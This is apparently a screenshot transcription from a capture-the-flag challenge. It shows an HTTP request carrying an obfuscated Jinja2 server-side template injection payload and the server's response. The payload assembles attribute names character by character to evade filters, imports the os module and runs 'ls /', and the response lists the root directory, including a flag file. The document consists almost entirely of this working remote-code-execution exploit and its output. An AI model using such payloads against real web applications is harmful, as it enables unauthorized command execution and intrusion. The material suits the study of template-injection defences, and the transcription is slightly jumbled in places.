 GET /H3dden_route?My_ins1de_w0r1d=
Follow-your-heart-%23}{%for%0ai%0ain%0arequest.endpoint|slice(1)%}{
%set%0adat=request|attr(i.9~i.2~i.12~i.2)%}{%for%0ak%0ain%0adat|str
ing|slice(1)%}{%set%0aso=request|attr(k.2~k.2~k.22~k.27~k.22~k.33~k
.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k.2~k.2)|at
tr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.15
~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2~k.20~k.18
~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29~k.28~k.31
~k.33~k.2~k.2)(k.28~k.32)%}{%print(request|attr(k.2~k.2~k.22~k.27~k
.22~k.33~k.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k
.2~k.2)|attr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.
2~k.2~k.15~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2
~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29
~k.28~k.31~k.33~k.2~k.2)(k.22~k.26~k.29~k.28~k.31~k.33~k.25~k.22~k.
15)|attr(k.31~k.18~k.25~k.28~k.14~k.17)(so))%}{%print(so|attr(k.29~
k.28~k.29~k.18~k.27)(k.25~k.32~k.3~k.40)|attr(k.31~k.18~k.14~k.17)(
))%}{%endfor%}{%endfor%} HTTP/1.1
Host: gz.imxbt.cn:20547
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
3 Date: Mon, 04 Aug 2025 09:42:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 185
6 Connection: close
7
8 &lt;module &#39;os&#39; from
&#39;/usr/local/lib/python3.10/os.py&#39;&gt;app
9 bin
10 dev
11 docker-entrypoint.sh
12 etc
13 flag_h3r3
14 home
15 lib
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys